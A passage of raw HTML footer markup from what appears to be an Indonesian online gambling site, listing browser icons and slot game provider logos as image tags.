                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/chrome-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/chrome-active.png?v=20250529" type="image/png" /><img alt="Chrome" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/chrome-active.png?v=20250529" width="41" /></picture>
                            </li>
                            <li>
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/edge.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/edge.png?v=20250529" type="image/png" /><img alt="Edge" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/edge.png?v=20250529" width="41" /></picture>
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/edge-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/edge-active.png?v=20250529" type="image/png" /><img alt="Edge" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/edge-active.png?v=20250529" width="41" /></picture>
                            </li>
                            <li>
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/firefox.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/firefox.png?v=20250529" type="image/png" /><img alt="Firefox" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/firefox.png?v=20250529" width="41" /></picture>
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/firefox-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/firefox-active.png?v=20250529" type="image/png" /><img alt="Firefox" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/footer/firefox-active.png?v=20250529" width="41" /></picture>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <hr class="footer-separator" />
        </div>
        <div class="provider-section">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <p class="footer-section-title">
                            Platform Penyedia Layanan
                        </p>
                            <div class="provider-container">
                                <h5>
                                    Slots
                                </h5>
                                <ul class="hover-list">
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-7.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-7.png?v=20250529" type="image/png" /><img alt="Pragmatic Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-7.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-7-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-7-active.png?v=20250529" type="image/png" /><img alt="Pragmatic Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-7-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-70.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-70.png?v=20250529" type="image/png" /><img alt="Jili" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-70.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-70-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-70-active.png?v=20250529" type="image/png" /><img alt="Jili" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-70-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-9.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-9.png?v=20250529" type="image/png" /><img alt="PG Soft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-9.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-9-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-9-active.png?v=20250529" type="image/png" /><img alt="PG Soft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-9-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-40.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-40.png?v=20250529" type="image/png" /><img alt="Slot88 x PP" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-40.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-40-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-40-active.png?v=20250529" type="image/png" /><img alt="Slot88 x PP" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-40-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-112.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-112.png?v=20250529" type="image/png" /><img alt="Fat Panda" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-112.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-112-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-112-active.png?v=20250529" type="image/png" /><img alt="Fat Panda" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-112-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-98.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-98.png?v=20250529" type="image/png" /><img alt="Hacksaw" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-98.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-98-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-98-active.png?v=20250529" type="image/png" /><img alt="Hacksaw" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-98-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-92.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-92.png?v=20250529" type="image/png" /><img alt="No Limit City" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-92.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-92-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-92-active.png?v=20250529" type="image/png" /><img alt="No Limit City" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-92-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-16.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-16.png?v=20250529" type="image/png" /><img alt="Habanero" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-16.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-16-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-16-active.png?v=20250529" type="image/png" /><img alt="Habanero" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-16-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-17.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-17.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-17.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-17-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-17-active.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-17-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-114.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-114.png?v=20250529" type="image/png" /><img alt="5G Games" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-114.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-114-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-114-active.png?v=20250529" type="image/png" /><img alt="5G Games" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-114-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-2.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-2.png?v=20250529" type="image/png" /><img alt="Playtech" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-2.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-2-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-2-active.png?v=20250529" type="image/png" /><img alt="Playtech" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-2-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-29.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-29.png?v=20250529" type="image/png" /><img alt="Spade Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-29.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-29-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-29-active.png?v=20250529" type="image/png" /><img alt="Spade Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-29-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-116.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-116.png?v=20250529" type="image/png" /><img alt="King Midas" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-116.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-116-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-116-active.png?v=20250529" type="image/png" /><img alt="King Midas" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-116-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-110.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-110.png?v=20250529" type="image/png" /><img alt="Fast Spin" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-110.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-110-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-110-active.png?v=20250529" type="image/png" /><img alt="Fast Spin" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-110-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-115.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-115.png?v=20250529" type="image/png" /><img alt="VPLUS" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-115.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-115-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-115-active.png?v=20250529" type="image/png" /><img alt="VPLUS" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-115-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-6.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-6.png?v=20250529" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-6.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-6-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-6-active.png?v=20250529" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-6-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-72.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-72.png?v=20250529" type="image/png" /><img alt="Fachai" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-72.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-72-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-72-active.png?v=20250529" type="image/png" /><img alt="Fachai" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-72-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-54.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-54.png?v=20250529" type="image/png" /><img alt="AdvantPlay" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-54.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-54-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-54-active.png?v=20250529" type="image/png" /><img alt="AdvantPlay" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-54-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-108.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-108.png?v=20250529" type="image/png" /><img alt="Smartsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-108.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-108-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-108-active.png?v=20250529" type="image/png" /><img alt="Smartsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-108-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-87.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-87.png?v=20250529" type="image/png" /><img alt="Naga Games" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-87.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-87-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-87-active.png?v=20250529" type="image/png" /><img alt="Naga Games" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-87-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-51.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-51.png?v=20250529" type="image/png" /><img alt="JDB" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-51.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-51-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-51-active.png?v=20250529" type="image/png" /><img alt="JDB" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-51-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-65.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-65.png?v=20250529" type="image/png" /><img alt="Playstar" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-65.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-65-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-65-active.png?v=20250529" type="image/png" /><img alt="Playstar" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-65-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-118.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-118.png?v=20250529" type="image/png" /><img alt="BTGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-118.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-118-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-118-active.png?v=20250529" type="image/png" /><img alt="BTGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-118-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-73.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-73.png?v=20250529" type="image/png" /><img alt="Crowd Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-73.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-73-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-73-active.png?v=20250529" type="image/png" /><img alt="Crowd Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-73-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-75.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-75.png?v=20250529" type="image/png" /><img alt="Bigpot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-75.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-75-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-75-active.png?v=20250529" type="image/png" /><img alt="Bigpot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-75-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
